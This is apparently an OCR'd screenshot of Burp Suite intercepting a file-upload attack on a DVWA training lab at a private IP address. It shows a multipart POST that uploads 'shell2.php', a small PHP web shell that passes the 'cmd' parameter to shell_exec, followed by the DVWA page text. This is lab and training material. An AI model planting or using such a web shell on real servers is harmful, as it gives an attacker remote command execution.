 1 2 3 4
9:37
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
09:36:42 5 May 2025 HTTP → Request POST http://192.168.20.20
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.20.20
3 Content-Length: 577
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.20.20
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1UFwLHQ
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
11 Referer: http://192.168.20.20/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=cf131408bb7a5c1b492efd9dc0da3a54
14 Connection: keep-alive
15
16 ------WebKitFormBoundary1UFwLHQxjxgqIB6L
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary1UFwLHQxjxgqIB6L
21 Content-Disposition: form-data; name="uploaded"; filename="shell2.php"
22 Content-Type: application/x-php
23
24 <? php
25 if (isset($_GET ['cmd']))
26 {
27 $cmd = $_GET ['cmd'];
28 echo '<pre>';
29 $result = shell_exec ($cmd);
30 echo $result;
31 echo '</pre>';
32 }
33 ?>
34
35
36 ------WebKitFormBoundary1UFwLHQxjxgqIB6L
37 Content-Disposition: form-data; name="Upload"
38
39 Upload
40 ------WebKitFormBoundary1UFwLHQxjxgqIB6L--
Damn Vulnerable Web A
Not secure 192.168.20.20/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell2.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source V
Damn Vulnerable Web Application (DVWA) v1.0.7